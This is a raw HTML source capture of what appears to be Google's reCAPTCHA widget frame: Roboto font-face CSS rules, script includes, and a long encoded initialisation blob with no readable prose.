  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="xFkN7ZD_SagoacttMlQAdA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="xFkN7ZD_SagoacttMlQAdA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xFkN7ZD_SagoacttMlQAdA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22GMO9ISc5wp01w71IwonCuRnDjBLCrsOJRUxQZ8OAWQ/DoEANOF0DwqvDtsOiGD16WcKDa8Kgw5IDw7jDoMOWw51MICU0MUp/[base64]/[base64]/DmcKbaXjCmMORw6vCocK2woBjR8OYwpTCv0XDvzPCvMOaw6XDkX7Dg2w8NHwKw6EnL8OyKsK7w7lNw6gEwrfDisOUw54Hw7HDnE8Fw6obT8K+PzvDhw5Ew6h6wrprRz3DjBQ2wpIBcMOAwqgHCsORwp4fw6FbY8KCQX4/N8KBFMKsQFggw41FeXXDo8OrFcK/w4HClBzDslDCj8Oaw5rDv1xwZsOEw7fCtMODXsOKwrNzwqPDtsOJSsK3bMOPw6LDpMOZJkIUwrY4K8KsMcOuw7nDuMK9CjZ8WsKUYcO6w40WwrrDgcOsOsKsT8KIGGXDrcKlwqxaUsK/IzRZKcOYw6luwrsWecOdBcOKwohgwq4Gw5TDn8OaRSbDtsOCwqkfCyrDgMOyAMO4dV/[base64]/CqRjCm3RmTAQ4w5jCkSYTwqPCsMK4wq/DnmQNwp4vFA3CpxNowonDnMOEFQXDisOGcwvCrDbCkMOsw5bClsKUwqLDh8OWWFbCjsKFPSsgFsKFwqnDnxUMb18hS8OWJMKUYkPCuEzCosKOcwbCosKBGMOUXsK4wppMCMOHVsOBRB0qPsKiwoJhYG/CpsOfesOKMcOLDVfDpcO9w7LClMO0DlTDkCtow6YOw63Do8KEw6UPw7d/w7/Cu8Ocwok1w4gKw6I+w4bCm8KtwoTDhSLCo8OcKgvDvn/CgjHDjB3CvMO4S8O6AcOEw6HCtcKeYQrCtsOEw5EQYE3CoMOVXcKtCMOza8OCXhLChlbDswbDiyU5DFMxI1Uhw7Yhw7PCvjHDkMKsTX5sDRfDr8KCw4gqw7VzZz/CjcOuwrPDk8Oow4PCmQ7Dk8O/[base64]/[base64]/CvgXDtcKJw73ChBXCtMOvER/Dq1A3w7N3w5LCm2LDucO1wrrCqsKqeWopBcOOQFMbw6jDjcOPTg8Lw547wpzCrcKlZXAIKcOjwpM6CcKFFQwpw6/Dq8OLwrJ8Z8ObT8KnwoAMw7UuQMOyw6kgw6/CoMOQIljCvsOyw4xMwp5Bw6LChMKGBnppPcOJLcKHHVHDpS/DqsKWwoEswrRNwofCr0QAbl3CksKGwo/DkMKFw4jCvgkjHGsgw4UFw73ClXtdNX/CsUXDtcO0w5TDsBvCusOQJUvCvsKETzrDp8O3w60HUMOsw5zCt2XDhMOSbMKla8ORwrbDr0fCv8KdaMOrw57Drg5fw4hdWsOKwrXDtGAZwrATworCpRXDjwwEw6TCiEHDoiwnOMKVFyXCjHR/[base64]/L3bDkGXCvMOewpZVR8KiY34Lw4DCnsO/w5Vfw6vDkMKmV8ONNxtKw5RiL2oDwptwwrnCixvDugXCpsK0wprDksKbaDLDrMKAeDBIw7rCihkRw6YdWzUEw6LDjsOUwrrDk8OhJ8ODwonCicOgAcOAbMOzA8Ozwr4/UcOfa8K5N8OcJWTCm3jCh0TChMO2BETClsK/YAzDhsKgM8OQT8KgRcKnwqzDqArCu8Onwo0QOsKYWMOnHGwScMOAw4/ClsOiwqMCwr3Dv2TCusKcYXTDh8KmcgA/woDCn8Obw7kKwp3DgRXDncOswrxjwrXCl8O/FMKZw41iWmoaVnjCn8KhRsKuwrTChyvDmsKOwprDoMKbwozDlXY9OBXDjyrCvEBbAgJQw7E2DcKdSk56w4XDuyfDok3CrcKBKsKIwpM/WcOTwq3Cv3XDpCwZwqjCqcKjXVYIwpHCnGBvesKhUnfDhsOcHMOOwp1awooKwps7w4PDjDjDh8KZw4Mnw5rCrcKjw6FsVw/CuQ3CpcO/w79FwqnClnvCvcO1w4rComZ9ZMKJwoZfw4waw6xIRV/Dk1leXxjDrcO1wovCpWVGwoFGw7IawrTDusOXf8KOIWXDrMKpw4LDlcKoeMKwRwXDmAtZZsKuNC5Hw4fCiVXDq8OAwoljBgAfw40Lw7TCjcKAwr3Dh8Kkw48nP8Otw4REwpbDssO3E8K8w7AsSk7CsS/CssOpwofDgC8VwrpYVsOPwqDDqsKCc8O5w6R6w6HCrncpOjAhPG5xHmbCosObwox/CXDCu8O4aCLDgG1Gw7DDicKDwo7ClMKXSAdZAQx6KA8vaUrDgsODJTIrwqDDsyjCqcOEOXxVw5Qyw5F/wrHCt8KCw7d8eB56HcODewklw4wjV8KBOAXClMOBw4FGwpbDi8OuL8KYwobCqAjCjkJSwqrDmMO/w5nDsnDDj8O5wpPCicKHDcKmFsKtdMOFwr3Dj8OMFcKnw63CnsO2wr4/RVzDhEvDvQVFw4FuEMOlwrpgDcOGw60zScK/[base64]/w4DDoMKBGmYbw5jCnMODOVkzwoXDhU9KKMKoNVJcaQzDr8OIw43CgcOXXsOUNFN9wqVdU0XCs8OjQH3CkcO6BsK2bm/CkcOwPhMYZsOGanHCr8OsVcKIwoDCqHhQwojCqGg/[base64]/[base64]/CpsO5Wh7CmcOxw45Swq4GMcOaw7Fsc8OfaRh/bcOuwrnDnTBCwqrCuUrDu3XDqy7DhMOJwqcnwonClz7CvRlEwrJ/w57DnsOmwoE2RGzDsMK/cwpQTE5MwrJ2CXTCoMK9V8KeGHhjwo17wo93O8KMUMOSw5rDg8Kbwr/DoyE7Q8K/[base64]/Dk8KXwpXClj7CtC7CpcK5eMKJQMKTwp8ywoIIFsKuwrwBR8KqwpcOw4DDthPDlkhbaBPDiDIZPcOcwp7DjMK4AF/CoHoxwolmw5spwofDixUKcnDDvMOOw5ABwpXDl8KUw7RGYHtnwqzDmcOjwpbDm8Kcw6IzHcKHw7HDn8OwT8ODBcOrJzcMK8Opw57CriBdwpnDmmhuw5Ziw6/DvRxBZ8KeCMK6cMOITMO5w7ApLcKBKAHDrcOeH8Kdw4sjWx7DnsKWwrnCvz/Dt15Xf2VtRGgqw47CvGXCqBPCqcO2I3bCszTDj23DniDCqMKpwqMRw6czcmAow63CgHcSw6HDqcO/wqDDkV4Vw5vDt3QMW1lWw4BbR8K0wqjCtWrDhWrDvcOiw7YYwpNvX8OXw5XCtSdow6FTIEc2wpZEASA/SGdQwrdvXsK4LMKaQ1MpQcKxSm3CtT3CrCPDjMK9wonDtcK+w6BOwrQ1c8OTesOyWQQUwppPwpticiPDrMOPcUB1w4/CjjrDrQvDkh7CnhnCpMOPw6dNw7Jjw7xxMTvCtjrCmj/DmMOaKT0JcMKpWVk4ERzDlWRtCybCliNkD8O0w54bLiBKVDzDksOGPmItw73DowzDq8Orw6k9CzTDv8OSfSvCpTcbVMKDekY2woXDuGPDpcK+w6pxw6I1CcO+dTrCncKvwoNhfUfDmsKESg3Dk8KeesK2wozCigsPw5LDvE5Aw7xyBMOsKH3CnE/DtTXCsMKPOsOiwo4nScOgBcOGH8Ord8KDRkHCnTpCT8KQYsKoCAQpwo/[base64]/DtwZQw4YjZsO1bntVasOEwqJ5eXbCnEPDnVPCtifCoEpcw7Ehwp/DmDvCtHkSwr9fwobChE7DuMKkTF/[base64]/Do8KqwqPCssKWc8O8wrbCiwIjwqPDjcKOXMK8wrdOwoTDpzIbwobCu8OxVMKlFMKUw6jDrcKYNcONw61Lwr3DrMOUaRA7w6nCgl8ywpl7AGtCw6vDsyvCvBjDksOVfB/[base64]/CglZKw55ZScOZw5hNdHwnwpXDqVJhcjLDoxTCq8OzTXhtw4/Cjg7Dmn4dw4tfwq/CvcOmwqAiVcKpOMKDfMOow7ojwobCtDE+BMKkPcKyw7XDgMO1w5LDmMKfLcKLw67DmcKQw4vDrMKkwrsXwpkmEyMqAsO2woDCmsKiQVYeFgEQw4oVRxnDtcOfLMOcw4PCiMOzw7/DgcOhBMOSNw/DpMOTNcOIRX7CsMKTwoBgwrLDncOSw4jDvBDCjlfDksKWRxPDqXfDoWpWwo3ClsOAw6Q4wpDCkcOTFsK7wqXCrMKGwrZsKsKjw5/CmBnDmUXDgSzDmxjDm8O8V8KewrfDr8OPwrrDmcKFw43Dsm/CisOJIcOObxbCjsOwfsKpw6A/LEN5IsO4V8KEcxcHdGHDv8KZwpDDv8Kuwok2w6IFOi/ChkDDn0vDlMOowojDhks6w7xyTCgSw6XDoBfDgSd+KV3DnT1qw7nDsATCksK4woHCqBvCqsOow4FOwpArwrprwp/Dk8KNw7jCmictOBh0UjU5wrbDrsOxwqbCocKMw5XDvxrClw0cRDheM8K/DH/DvgwTw5vCkcKfG8OswpREBMKqwqnCq8K0wrMkw5fDrcOcw6zDtsKkTMKiSg3CqsKJw7jCtTvDoRzDksKXwqLDvTZ9wrwpw5JbwrzDo8OfUTwbeDnDocKGHw7CgMOvw4DDjl1vwqfDmWrClsKGwq3Cm0LCkCg4GQF2wonDr2TDu2tEdMOQwoc9RA/DthQNEsKVw5rCjVh/[base64]/Ci1TCjkvCgsKWwrbCtcKew5sKRsKqwo/CrW7Ci1rCtFXDsiNtwrVlw7PDkDXDhwMkIcKgecK8wo1jw5JMEw7CkRZAw5gPJMK8LVBOw4F/w7Zdw5B8wqvCnsOWw5/CtMK+wqARwo5qw6zDrcO0BjDCisKABMOLwooQe8KgTl49w71hw5zDjcKNMxUiwoB3w5jCvG18w7BKOAZeBMKrBgnCvsONwq/DsH7Cqjo+RE0tE8KhTMOUwpXDpiBYTHvClMOBCcOzdB1xFytLw67CtWg+DGgkw7nDs8Oew7tuwqbCu1BDRBoDw4rCphsAwrPCq8OXw5o8wrImPmTDtcODccOMwrh/[base64]/Dk3l8wqPCt8O3w54+wqVowrXCvsKPXwDDv07DkcO8woIkw4k6eMKNw7XDiVXDlcO4w5/DnMOnIwbCrsKJw6LDr3TCs8KIVjfCrEohwpDCrMKJwptkOcOjw6rDkG1Zwq0mw5/[base64]/EsOWPcO+W243egVrwpPCiMOywrR+RcOMwq86w7wYw7HCvsOADShzNX/CncOYw5PCoV/DqsKUYMKjF8KAcUfCrMKdTcOyNsKlHi/DpRQrd33CssOmK8KhwqnDvsKcLMKMw6gGw6IQwpjDoxhzRzDDoSvClgRJHsOcVcKSTMKPF8OtKMKowqh3w4DCinHDjcOyBMOyw6HCq2/Cr8K9w6E0ZmA2w6sJwoXCsT/[base64]/DssKQSMOwFWjCgsOLKMKvLxFXVkchayPCtUNew5zCnWzDoWXCvMOJB8OlU0wBNUbDscKNw4kPATzCosOZwoDDgcOhw6ojMMKTwrNFUcKsEsO6RMKww4LDl8K0fVrCjWBJSHBEw4QHa8KQUhxbN8OnwrDDl8KIwo9cFMOUw7/DpDU9worDncO1w7vDhMK6wrd0wqPClX/DhSjCkcKnwoDChcOgwrnCjcOZwrXCkMOCXEJVNMK3w7p+wqkqdWHCqUbCn8KBw4rDtsOnNMOBwoTCm8OKWFQ7QlIgeMOgEMOZw77DiT/[base64]/DjlTDnwNXLcKWwqDCjR0MD0fDjQEHJsKZCMKcK8KiDmzCoxt/wq/Cg8OATWvCkGozTcOOJMKBw744T2XDtjxKwrXCszdZwp7DvhUYVcKnE8OJNkbCncOwwovDkjnDpFspIMOKw7XDg8OZHTjClsKyHsOaw4gGXF3DkVcQw4nCq10Pw411woVDwqHDs8KfwobCtxIQwo/DrCkjHsKMLidhasK7JRR8w4Uww7MhfgvDpQTCuMOmw4IYw7/DvMOWwpd6w4VNwq96wqvCp8KLdcKmJV5CSiPCt8KvwpcMwqbClsKnwrojSiVFAENlw6gQUMO2w4Z3aMKVcHRSwprChsK7w5DDglQmwq0rwpfDliDDtmA4LMK4w5vCjcKxwphybV/DmjXDjcK4wolswr0ww7huwoMlwqgsfC3CijNVSAQGL8K2UXvDiMOxLErCul0wOHpcwpoGwojCpyA8wrYWMWDCtydBw5HDmG9Gw7HDlEPDr3oHPMOLw6DDvV0Twr3Dr21hw7JCf8K3F8KnYcK8K8KAIcK/dWVuw5N+w7zDkSEJERg0w6fCrMKtJj8AwqvDoW9ew6oJw53DjXDCkzzDsVnDlMOnUcK8w4tmwpFOw7kZOsORwprCuklfXcOTan/DgknDjMKiVB7DsyFOS1pdfsKmMjMrwpMww67DuHEVwrnDhsKQw5vCjBA8D8KEwpHDlMOKw6tCwqYFLHswdxDClwfDvB/DonbCrcKGMcO8wo3Dvw7Co35Hw7UQAsK8FQ/Cr8OGw5bCncKQIsK7ZAJswpFRwoI4w4FHwp8dYcKICx8fHix3RMOoF1TCrsKBw6tlwpfDvxQgw6QrwqUBwr9TT2BjN0QrAcOfeFzCtkbCuMOZV1Eswp7DqcOiwpI5wqrDiBdZdjQow6vCs8KLB8OZP8KKw65XQnbCph/CtlNtw7ZSAMKVw4zDksKRM8KlZnbDlcKUbcOaJ8KTNUvCv8K1w4TCuBrDkS1Wwo5yQsKewoUSw4HDg8OpGTLCqsOMwr1SGDJaw5M6RkJowp84c8OZwqjChsOqR1VoDQzDi8Odw6LDgm7DrsOLUMKrdXrDssK4VBPCnA8RPSNzGMKvwo/DlMOywoPDpAtBDcKHPnjCr0M2wpFVwpfCmsK/[base64]/[base64]/CscOPS8O3O8OhE1fChHfDtk/CnFsZwqrDqsKNw5cZwrrDuMOYEMO0w7V2w43CgcKxwq7Cg8KvwrLDn3nCtQLDpGBqCsKeMcO7ehd/wqtXw4JPwqrDvsOHWzrCrWQ7DsOSRzvClEcsA8OGwpvCpcOewp7CnMO4LE3DvcK0w4wIw5TCjX/DqjcSw6PDmHciwp/CgsO6BcKAwpXDjcK/LjU9wojCo04la8OvwpMNZ8Ofw5IYBitxPcOucsK8V3LDnwttwpx0w4DDvMKywqstTcOSw6vCpsOqwpjChFvDkVpmwpXCu8KWwrPCnMODRsKbwqIlJFt2c8KYw4HChyJDFBzCpcK+b25Dw6rDg0pfwoJuYsKTFcOYRcOyTzIJEMOrwqzCvxE7w7QCbcK6wpI/Kg7DjsO2wpnCisOzTMOAMHzDvjFvwp8rwpERA0HDnMK0G8OtwoYjOcOlfVTCoMObwr3CpiQPw45QaMK8wppGSsKwRWdZw5t7wobClMOCw4B5wr4MwpYFVCTDocKnw4/Cu8KqwrALLsOIw4DDvkp/wovDlMOgwozDmnYaVsKUwoQDU2JLKMKBw4nDrsKmw69LRDArw5IDwo/[base64]/DnFbCk8OEwoDCv8Omw5bDnsKxKF9EMBQiB34jDU/DksKqwr0vw5gIJcKXbsKVw4HCrcOZRcOfwpPCkCoFF8O/[base64]/Dlig5a2ZFIF3CsMK5woEECyDCssK1fUXDiyHCtcKmw6ZWd8O5wovCm8KUTsOTFFvDlsKKwpoKwoDDiMKuw5rDjHzCqlEvwpkMwoA/w4PCnsKewrLCosOIRsK+bsOtw7RVw6fDicKowoV1w6HCoyZlBcKYFMOmaFnCrMOmDn/ClMOJwpABw7pCw6BsD8O2bMKhw4MVw6TCjnHDt8K6wpXCi8K0KDcHw5UjXMKYbcKgUMKYNsOncSLDtBIawrfDscOBwpnCjHNLF8KUaEAOeMOFw5ZzwocnNkDDjBNsw6psw5XDjsKTw7kRU8OOwrvCq8O/AUnChMKMwpE/w7lWw6U+MMK1w711w61HJgXDgzbCjsKbw50Jwpsnw53CrcKKCcK8CCPDlsOeEsO1GGjCtsKYCSjDklBaRTvDmwPDuXklWcKfMcKEwqPDsMKYRsKtwoIfwrYBUEEuwpEZw7DCssOxcMKrw6k/wo4RY8KFw6vCh8OFw6ouLcKJwrlawrXCkx/CoMOVw5/DhsKSw552acKyY8Kuw7XCr0DCicOtwrQuY1YsVWvDqsKQYkp0DMKsRzPDiMO8wofDtyEnw7jDrWHDiXLCtBgSLsKgw63Cmm15wq3CoytDw5jCnmXClMOOCHU4wpjChcKMw4zDknbCr8O5BMO+cwJNNhxfR8OMw7rDj11waDXDjcKNwr/DgsKhXcKHw5BCTx3CtMOQRw8bwq7CncKrw4Yxw5Y0w4XDgsObX0ABVcOpAsOFw7/Ck8O7YsODw6QOO8K2woDDsCh7SMKPLcOHOMOmNMKLKyzCq8OxO0MqFzZLwpdiCx1/[base64]/wpxvNcODwojCnMOjwp3CvUnDtTPDrMODZMKbJ1tOwooeN2tuJ8Kmw50JEMOmw6/DrsOqb0QJY8K8wo/[base64]/wrTDqwp8w51OYMK7w4dpcU7CtsKAUMKZwrYnwph7W3YJOsO7w4bDiMOga8K7PMOEw4LCqwNxw4fClMKBEcKqARfDmVMswrfDhMK6wqTDt8Kzw6F4PMO4w4MHDsKxGUdCwpDDriUNc1ggGDTDo1PDlDJBUhrCusOcw5dwVMKYBgZhw6IwRMO/[base64]/GzXCijkJTsOETCbDlsKKwqbCuA3CisOKw4LCscKMwoc0SMKzZ8OcI8KfwqrDpmw4wp5+woPCjWN5PMKYc8KFVm/CpkY7ZMOGwr3DoMOZIyA4Dh7CoRrCpyXCn05+bMOMTcO6XjfDtnvDoRHDqH7DlcK1WMOdwqnCtcO2wqh4OArDksOcBsOUwozCvsKBHcKvTS5MSFLDvcOVK8OqInw9w65aw6HDpWkEwo/DkMOtwqouwp9zdkQGXV5Kw59+wqfCtHoxWsKsw7TCvw4/Ix3DmwFQAMKtasOcah3DpcOZwoI0BcK7PzN/w68lwpXDt8OFEiXDq1fDgsKrPUYPw6LCrcKQw5bCncOGwpbCrjsSwpnCgBfCicOqFF53XyAWwqLDi8Ovw4TCq8Kgw5QRcVomCh8JwpvDi0zDqVLDuMOTw5TDhMKgeXbDhDbCg8OLw4XDkMOUwp87GxrCrBIJNB/CqMOTNlPCnBLCr8OwwqzCom8FahJKw6PCsl7CgAkUOHdCwoHCrwRhWR0/F8KCMsOSBhzDssKHSMO/w6cWZW9CwrPCpcOcOcOhBScsI8OOw7PCox3CvUllwrPDm8OWwqfCo8Okw53CgsKCwqI7woHCnsKYIMKRwoLCghViwoolUlLCgMKLw7bDmcKiPsOYRXbDnMO+TAfDohnDv8Knw7toP8OBw77CgXHDgsK9Nh9VRMOJMcO3w7bCqMO5woFHw6nDoVA/[base64]/N8KSWHlkwoLDnCQSFMKWw6/[base64]/DhyjDicKgZMKXw53CscKgVzLCoMK7HAbDjcKSNQ0LLsKUfsOdwo3DuxzDgMKTw4HDl8O7wpTDoVNeKVMOw5Q5XBjDicKfwowfw4c/w448wo/[base64]/[base64]/[base64]/DnXIqw5wJdcKwNcKbSHgeXUzCv2fCtMKXb1rDmR7CoTkGIMOxw7APwpPCucK7ZhdIIUYQH8Oew7DDt8O0wprDrFJfw7FyM2jCpMORA1zDmMOqwqkxH8OgwqjCoh09UcKNJE/DjgTCsMK0cD5mw5luG2vDnlMCw5rDsg7CuU8Gw7xfw5rCs1tJMMOMZcKbwrM5wogmwoUMwqHDtsK/w7XCmBzDpcKuYifDnsKRSMK7WxDDtAEBw4gGOcKbwr3CmMOTw4I4wosJwr5KcyzDqDvCvQ0twpLDm8Olb8OzP0YOwpIGwp/ChcK2wqLCqsKqw6DCusKswqFJw6weLDc1wpwzdsOTwpfDh1NsEiNRbsO+woDCmsOtCX7Cq3DCrCI9HMKHw7DCj8Obw47CmBwGwqDCm8KfbsOhwptEAFbCtMK7dwsowq7DihvDsmF1wq95L3JvcnfDhkPCjcKMLCvDrsOKwr0kP8KbwoLDh8Omw6/CjMKdwrvCkSjCt2DDt8O6UA7CtMOjfDXDuMObwo7CtXrDmcKjNQ/CkMKLS8K0wpbCqiDDqBpxw55eHmjCs8KYFcKgbcKsVMO3aMO/wrJwV0LDtwPDgsKCO8OKw7fDiQTCpGghw7rCiMOSwpzDtsO/Py/DmcOXw6MWX0XCg8KxIGRpRC/DtcKRVg0bacKULsKhbMKBw4DDs8OKdsONdsOqwp0CfU7CucO3wr/Dm8OGw40kw47CqHNkfsOdGArDmcKyczJ/[base64]/F3Ryw70mwrtgw4kew6bCtcOoacO+wqjDlMKVLcOhBmV6JsOVHRrDqEjDuznCn8KqDMOAO8OFwrosw4DCq0jCo8OQwrvDvMOhYxhxwrA7wqfCrsK4w6B7JmghBMK+cw/CsMOMZlbDp8KCScK7CXTDnDJXRcKUw7rDhHDDs8O3T1YSwpkiw5Q1wpBKLmc8wqp2w7/[base64]/wpNQYDHCsMKewpXCjsObwpzDmMOPScKTLMKDw5PDu1XCnMKKwrlKw7XCjnIOw67DkMOtNQAswprDvgTDswnCtMO9woHChT0wwrkNw6XDnMO9HsOJcsO3fyNcJSAxSsK2wqpEw7olbGEObsO3cEwWBULDgX17CsOwJgwzW8KRLHbCvG/ChWVkw4dZw5HCtcOPw5xrwpjCvBM6KQNnwr/CpMOow5zDux7DjX3Cj8KzwqlIwrnDhyxYw7vCkRnDicO5w4TDj2JfwpE7wq0kw77DhFPCqXHDtwDDgsKxBy3Cs8K/wqPDuXgDwrIufMKvwo5UfMKHZMOJwr7Dg8OGEHLDo8KHw7QRw5JKwoDDlg9Cc2TDv8KGw4bCnRtFRsOPw4nCvcKifi3DnMK1w6ZacMO4w58XGMKcw7sTacKVeRPDocKyDsKDRXrDpUNIwq8xT1fCkMKew5/[base64]/wp9EOhvDuAcIe8Orw6rDoMKNw4XDs8Kpw6/CosKaNMKVZkzCqcO3wrs7KQdqYsOtAXTCvsKww53CncO4U8KZwq3DqEHDpsKOwovDsFNjw6LCoMKbI8OcHMORVFxaEsKxSxNrMwDCkU9pwqp4fBtYKcOyw4PChVnCuFnCksOBWcOUasOKwpzCusK/wpXCvS4ow5hXw7MnYicOwrTDicKoPUQdUMOJwqJ/[base64]/M8KODSskc31aV8O4wplBw6UPwp4kwr/DkD8gY3xXacKZGcK0bVHCjMO0VUxcwpXCkcOnwq/CsG/Dvi3CqsOqwpfDvsK5w7Qrwp/Ds8O/w5DCuh17a8KbwqTDtcO8w7kqSMKqw5XDhMOPw5N/MMOFDADClH0hwoTCm8OEOgHDiwlaw75fXzhAZGjCjMKHE3FQw7pwwqd7dWULTHMYw77CsMKqwp95wqUdDE5YXMKTLAtSIMKtwp3CqsO5R8O0WsOqw7/CksKQC8OfN8Khw4sQwpQ+wrnChsKrwrgwwp5iw4fDgMKcN8KxQMKeWAbDicKdw6hyEVvCqsOIQH3DuAvDnWzCu3pVfy7DtRnDg2hzHWt1RcOsbcOYw6RaEkfCnCVkJ8K/WDh/[base64]/aDQyGsK/NsK3OEs5QMKRw6XDgsKcGsK7SxEEw6LDrgcvw5vCoQDDtsKyw6cOIXPCocKvQcKuRMOsT8OMNS4Wwo4wwo/[base64]/Cl8OywpvCiMO9wpXDu8OGwqjDi0TCosKlw7N+w4cYw5DDumnCgzbCqiYiZ8OSw5txw7LDtkfDpHDCvQcuDB3CiBnDpSUnwo43X0PCnsONw53DisOxwoM8CsOPO8OKHsKAVsO5wrNlw4cVVMKIw5wFwrrCrXdWGMKeVMOEG8O2UCfDv8OvLg/[base64]/VsOdw6PDixwcwq0WwoddQEnDjcKDBBjDr0FaUcOww4QKSlvDqGfDrMKGwoTDuAPCv8Oxwpluwo7CmwMrJ14LFXxqw4ETw7PCnzbCuS/Dm21Ow5xMKEAKGlzDvcOfL8O+w4I3CUJySRLDu8KGfEN7YlAzb8OHWMOVHTxpAFLDtsOLSsKGOUF4PTdWRwk2wpjDvQpVMcKcwr/CqXLCoAtnw4Eew7EpElUgwrjCgVzCoHXDnsKhw7NDw4kVdMO0w5UuwqPCkcKuOUvDtsKpVcOjGcK4w6/CocOHw5HCgCXDgWsSSzPCniNeGU/DpMKiw64Lw4jDncKZw4zCnAAywqhNanzCvWwTw4LDixbDs2xFwr/DgFHDkC3ChMKdw4JcXsODNMKEw5/DncKTd2Agw7fDmcOJAiU+Z8OfVDPDrwULw7/Cum1cY8Ozwr9rCRPCnCI0w5jDisOrw4pdwo5Bw7PDu8OcwrhiMWfCjhpIwrRiw7LCkMO1T8Oqw67DlMKXVBRPwp97OMOkMEnDjmZGLFjDscKEfHvDncKHw7rDgGBWwp/CocOhwrpFw67DhcOnwoTCvsKfBMOpTA5IF8O1wrxPGHTDpcOiw4rCqmnDhsKJw5XClMKsFWwNfU3CrSrCtcOeLQzDu2PDrCrDpsKSw60Dw5haw5/CvsKMwp7CnsKpdEnDjMKuw74EGUYfwq0eFsODLsKzLMKOwqxQwpHDl8KewqEMU8O5wr/DnSd8wqbClsOVB8K8wpQ5K8O3LcKrXMKpNMOvw5HDhVPDqMKmPMK8WhXDqjfDm1cOwrp5w5vDq17CjVjCisK7V8Obfg3CtcORHcK2DcO6OSTCvMOowrTDnkZSUsOvK8O/w7PDtATCiMKiwpfChMODXsK+w4rCpcKzw6DDshIQFcKUcMOAIgMRZMOIRTjDjxbDl8KBcMK5ecK9wpbCrMKCIibCtsKVwqnCmR0Uw67Cr2gdVsOSYytAwp/DlifDpMOow5n